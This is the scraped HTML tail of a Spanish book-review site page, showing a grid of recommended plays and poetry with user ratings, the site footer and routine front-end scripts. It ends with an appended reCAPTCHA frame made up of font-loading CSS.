							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/muerte-accidental-de-un-anarquista"><span>MUERTE ACCIDENTAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesias-completas-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1352188592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 38 votos"
							     							     
							     data-id="50637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/poesias-completas-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesias-completas-8"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mariana-pineda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1300039863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 45 votos"
							     							     
							     data-id="1426"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/mariana-pineda"><span>MARIANA PINEDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-zapatera-prodigiosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308665461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 68 votos"
							     							     
							     data-id="13754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-zapatera-prodigiosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-zapatera-prodigiosa"><span>LA ZAPATERA PRODIGIO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/caligula">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420636962.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/caligula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/caligula"><span>CALÍGULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1256430333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 32 votos"
							     							     
							     data-id="19836"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador"><span>LA BARCA SIN PESCADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/obra-poetica-completa-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rfk5u86qrr2d
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
